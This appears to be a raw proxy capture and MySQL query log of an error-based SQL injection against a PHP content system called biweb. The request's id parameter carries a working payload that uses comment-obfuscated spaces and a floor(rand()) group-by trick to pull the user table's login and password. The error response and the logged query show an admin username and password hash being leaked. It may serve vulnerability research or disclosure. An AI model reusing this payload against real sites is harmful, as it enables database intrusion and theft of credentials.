 GET
/archives/detail.php?id=1'or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_user/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/informatio
n_schema.tables/**/group/**/by/**/x)a)/**/or' HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
If-Modified-Since: Sat, 22 Nov 2014 14:46:06 GMT
Host: 192.168.0.107
Proxy-Connection: Keep-Alive
Cookie: AJSTAT_ok_times=1; PHPSESSID=evbalgsfieukr2l49gkvpj1cn0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Nov 2014 16:01:15 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Mon, 24 Nov 2014 16:01:15 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Mon, 24 Nov 2014 16:01:15 GMT
Content-Length: 690
Content-Type: text/html; charset=UTF-8
<br />
<b>Fatal error</b>: Uncaught exception 'PDOException' with message 'SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '#admin#44aad1c6f83db724384f45c584057a48#1' for
key 'group_key'' in biwebshop\web_common5.8\php_common.php:833
? < + > Type a search term 0 matches
Done Length: 1,003 (2,114 millis)
22 Query set names utf8
22 Query set sql_mode=''
22 Query SELECT * FROM biweb_archives Where id
='1'or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_user/*
*/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)/**/or''
141125 0:01:17 22 Quit